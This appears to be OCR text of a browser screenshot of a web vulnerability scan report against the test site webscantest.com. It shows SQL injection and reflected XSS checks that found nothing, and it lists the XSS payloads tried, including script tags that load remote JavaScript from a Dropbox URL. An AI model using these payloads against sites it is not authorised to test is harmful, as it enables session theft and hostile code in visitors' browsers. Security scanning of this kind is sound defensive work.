 WK
BP
TR
ED
New Tab
Perfection Loveday
Personal Bootstrap
Your Repositories
Scan Report
https://pen-tester.herokuapp.com/report
1
0
37971
Apps
Portfolio
Awesome Design Tr...
Christianity
E-commerce Dev
Cheat Sheet
Web Dev
Plugins, Extensions,...
Proposal
Lectures
»
Reading list
Home
Vulnerability Scan Result
SQL Injection Scan
Scan Type: Error-Based SQL Injection
SQLi Detected: False
Risk Level: Low
Database Detected: Unknown
Scan Details
[+] SQL Injection Started
[+] Trying
http://www.webscantest.com/crosstraining/aboutyou2.php'
[+] Unsuccessful Error-Based Injection
[+] Endpoint Parameter not Dynamic or
Redirect Occured
[+] Detected 1 forms on
http://www.webscantest.com/crosstraining/aboutyou2.php
[+] Initiating SQL Injection Through
Detected Forms
[+] Unsuccessful Error-Based Injection
Cross-Site Scripting Scan
Scan Type: Reflected Cross-Site Scripting
XSS Detected: False
Risk Level: Low
Scan Details
Payloads Tried
<script ~~~>alert(0%0)</script ~~~>
<script/&Tab;
src='https://dl.dropbox.com/u/13018058/js.js'
/&Tab;></script>
<%<!--'%><script>alert(1);</script -->
<script>prompt('XSS')</script>
<script/&Tab;
src='https://dl.dropbox.com/u/13018058/js.js'
/&Tab;></script>
<script>prompt('XSS')</script>